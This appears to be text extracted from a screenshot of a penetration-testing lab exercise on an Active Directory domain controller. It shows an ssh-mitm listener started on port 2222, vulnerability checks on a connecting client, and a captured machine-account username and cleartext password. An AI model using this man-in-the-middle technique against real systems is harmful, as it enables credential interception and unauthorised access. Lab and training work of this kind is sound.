 FreeRDP: DC.HSM-DEFENSE.LOCAL
HSM Defense Systems - Remote Operations Terminal
Systems Information
HSM DEFENSE SYSTEMS
SECURE REMOTE ACCESS TERMINAL
[TARGET_HOST] 10.200.114.139
[PORT] 2222
[STATUS] CONNECTION FAILED
SCAN TARGET ESTABLISH CONNECTION
Hostname: DC
Instance ID: i-0f8d8559846b43cd6
Private IPv4 address: 10.1.44.165
Public IPv4 address:
IPv6 address:
Instance size: t3.small
Availability Zone: us-east-1a
Architecture: AMD64
SM-Defense
_Notice_S...
SSH
HSM_Termi...
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
DEU
12:55 AM
11/15/2026
kali@kali:~/labs/HackSmarter/AD/HSM$ ssh-mitm server --listen-port 2222
SSH-MITM - ssh audits made simple
Documentation: https://docs.ssh-mitm.at
Issues: https://github.com/ssh-mitm/ssh-mitm/issues
Configuration
SSH-Host-Keys:
RSAKey 2048 bit — loaded from /home/kali/.local/state/ssh-mitm/host_key_rsa
SHA256:9u39kibErsyBmJ1HmM18FqSw8B2yBhHUY0KcXLnU2ic
MD5:4a:2f:5d:6f:cf:4d:58:c2:ce:b3:62:e5:b2:31:f1:ae
ECDSAKey 256 bit — loaded from /home/kali/.local/state/ssh-mitm/host_key_ecdsa
SHA256:cBWNp0e+PG7i14uW9Uqu844Iu+7xxObr8xlIa2HlwJ8
MD5:b7:1e:19:61:d8:6a:4b:08:85:4a:49:1c:af:ec:7b:51
Ed25519Key 256 bit — loaded from /home/kali/.local/state/ssh-mitm/host_key_ed25519
SHA256:SXDKBr8jeGCQppD425odHNPNKQ+dOTuQbLEmXlLWXZg
MD5:b2:9a:40:99:3e:13:7a:8c:9c:ce:78:c9:b8:e5:30:0f
listen interfaces :: on port 2222
New to SSH-MITM? Run ssh-mitm tutorial for an interactive, browser-based introduction.
waiting for connections
[11/15/26 03:54:20] INFO i session c9e6af48-8cb9-4973-9581-235f57597b8e created
WARNING Paramiko: ecdsa-sha2 key is a bad choice; this will produce false positives!
INFO i client information:
- client version: ssh-2.0-paramiko_4.0.0
- product name: Paramiko
- vendor url: https://www.paramiko.org/
- client address: ip=::ffff:10.1.44.165 port=50646
⚠ detected vulnerabilities by active tests:
CVE-2020-14145 - Fingerprint information leak
* client uses same server_host_key_algorithms list for unknown and known hosts
* Preferred server host key algorithm: ssh-ed25519
CVE-2023-48795 - Terrapin-Attack
* Strict key exchange: supported
* ChaCha20-Poly1305: not affected
* CBC-EtM (client-to-server):
* ciphers: aes128-cbc, aes192-cbc, aes256-cbc, 3des-cbc
* MACs: hmac-sha2-256-etm@openssh.com, hmac-sha2-512-etm@openssh.com
* CBC-EtM (server-to-client):
* ciphers: aes128-cbc, aes192-cbc, aes256-cbc, 3des-cbc
* MACs: hmac-sha2-256-etm@openssh.com, hmac-sha2-512-etm@openssh.com
* Mitigation status: mitigated
[11/15/26 03:54:24] INFO remote_auth_failed
INFO Remote authentication failed
Remote Address: 127.0.0.1:22
Username: ITOPS01$
Password: paSSword2459
Agent: no agent
INFO auth_password_attempt
INFO Remote auth-methods: ['publickey', 'password']